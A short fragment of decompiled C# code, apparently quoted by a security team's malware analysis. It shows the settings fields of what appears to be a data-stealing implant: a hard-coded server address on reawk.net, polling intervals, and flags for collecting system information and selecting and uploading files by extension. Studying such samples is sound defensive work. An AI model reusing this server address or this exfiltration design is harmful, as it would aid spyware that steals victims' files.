 // Token: 0x04000001 RID: 1
private const string SERVER_URI = "https://reawk.net/202/OaZbRGT9AZ6rhLMSEWSoFvkWnI7FeEbXdgvNvwZP/-1/12571/10255afc
";
// Token: 0x04000002 RID: 2
private static string _settingsFilePath;
// Token: 0x04000003 RID: 3
private string _outputFolder;
// Token: 0x04000004 RID: 4
private Uri _serverUri;
// Token: 0x04000005 RID: 5
private int _getInterval;
// Token: 0x04000006 RID: 6
private int _postInterval;
// Token: 0x04000007 RID: 7
private bool _doSysInfo;
// Token: 0x04000008 RID: 8
private bool _doFileSelection;
// Token: 0x04000009 RID: 9
private bool _doFileUpload;
// Token: 0x0400000A RID: 10
private string[] _selectFileExtensions;
// Token: 0x0400000B RID: 11
private int _maxSelectFileSize;
// Token: 0x0400000C RID: 12
private List<Settings.File> _selectedFiles;
// Token: 0x0400000D RID: 13
private List<Settings.File> _outputFiles;
Gcow安全团队